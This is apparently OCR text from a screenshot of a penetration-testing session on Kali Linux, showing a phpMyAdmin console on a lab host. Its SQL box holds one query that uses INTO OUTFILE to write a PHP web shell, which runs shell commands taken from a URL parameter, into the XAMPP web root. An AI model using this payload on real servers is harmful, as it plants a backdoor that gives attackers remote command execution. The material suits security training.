 File Edit View History Bookmarks Tools Help
10.100.102.89 / localhost | ph...
10.100.102.89/phpmyadmin/
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
phpMyAdmin
Server: localhost
Databases SQL Status Variables Charsets Engines Privileges Processes Export Import
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go
Open new phpMyAdmin window